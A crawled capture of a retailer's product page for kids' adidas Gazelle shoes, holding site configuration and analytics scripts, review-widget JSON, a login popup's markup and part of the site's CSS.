B/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-en-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateSummary","billingSelectCC":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-SelectCreditCard","updateAddressDetails":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-en-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RedeemGiftCertificateJson","addCoupon":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-en-Site/en_GB/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":50.0755,"lng":14.4378},"zoom":6,"radius":660,"geocodeRestrictionCountry":"CZ"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"adidas Gazelle","type":"product","ns":"product","analytics":{"product":{"name":"adidas Gazelle","id":"AW_1000505H_3035234","dimension1":"AW_1000505H","dimension2":"3035234","dimension3":"AW_1000505H_3035234","price":"34.90","brand":"ADIDAS","category":"kids","description":"","productUrl":"https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html","categoryUrl":"https://en.aw-lab.com/kids/","imageUrl":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"on sale","size":"empty","stockStatus":"IN_STOCK","placement":"details","discount":"30.10","category1":"Kids","position":0},"page":{"currencyCode":"EUR","pageName":"adidas Gazelle","pageDesc":"","pageLocale":"en_GB","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22kids_children%22%2C%22categoryName%22%3A%22kids_children%22%2C%22productId%22%3A%22AW_1000505H%22%2C%22productName%22%3A%22adidas%20Gazelle%22%2C%22productSku%22%3A%22AW_1000505H%22%2C%22productPrice%22%3A39.9%2C%22productUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fkids%2Fadidas-gazelle-AW_1000505H.html%3Fcgid%3Dkids%22%2C%22productImage%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw8e8ba680%2Fimages%2Fbata%2Flarge-sport-shoe-3035140-0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-en-Site%2Fen_GB%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/F6a5KumDBwPVeTQOMfdx/OwOOpQmDcpktck5r/HjY1HVUB/c3Z/NGh9KEVoB"></script><link rel="stylesheet" type="text/css"  href="/F6a5KumDBwPVeTQOMfdx/bNOO/RgAcHVUB/RVB/3cT1hcgxZ"><script  src="/F6a5KumDBwPVeTQOMfdx/bNOO/RgAcHVUB/eAt/0RhhnHn0p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/en-US,all/,,.json
body_size: 651
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=en-US&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Reviews<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"en-US":"en-US","Go":"Go","OurReviews":"OUR REVIEWS","BasedOn":"Based on","reviews":"reviews","ReadAllReviews":"Read all reviews","ReadReviews":"Read reviews","CustomerReviews":"Customer reviews","CertifiedReviews":"Opinioni Certificate","Reviews":"Reviews","View":"View","Privacy policy":"Privacy policy","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excellent","Good":"Good","Very Good":"Very Good"},"GUI":"en-US","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"en-US","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/en-US,all/,,.json
body_size: 666
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=en-US&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Very Good<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Reviews<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"en-US":"en-US","Go":"Go","OurReviews":"OUR REVIEWS","BasedOn":"Based on","reviews":"reviews","ReadAllReviews":"Read all reviews","ReadReviews":"Read reviews","CustomerReviews":"Customer reviews","CertifiedReviews":"Opinioni Certificate","Reviews":"Reviews","View":"View","Privacy policy":"Privacy policy","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excellent","Good":"Good","Very Good":"Very Good"},"GUI":"en-US","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"en-US","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Popup-Include
body_size: 1096
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Login or Register</h3>
                <p> <b class="member-gradient"></b></p>
                <a href="https://en.aw-lab.com/account" class="b-login_button button-round-secondary">Login or Register</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://en.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Account</a>
            <a href="https://en.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Wishlist</a>
            <a href="https://en.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Orders &amp; Returns</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/css/global.css
body_size: 40133
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 